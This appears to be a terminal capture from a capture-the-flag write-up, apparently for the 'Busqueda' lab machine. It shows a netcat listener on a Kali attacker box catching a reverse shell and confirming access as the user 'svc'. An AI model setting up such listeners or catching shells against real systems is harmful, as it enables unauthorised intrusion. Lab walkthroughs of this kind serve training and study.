 ┌──(root㉿kali)-[/home/f4th3rl0s]
└─# nc -lvnp 1337
symlink
listening on [any] 1337 ...
connect to [10.10.16.12] from (UNKNOWN) [10.10.11.208] 42228
bash: cannot set terminal process group (1634): Inappropriate ioctl for device
bash: no job control in this shell
svc@busqueda:/var/www/app$ whoami
whoami
svc
svc@busqueda:/var/www/app$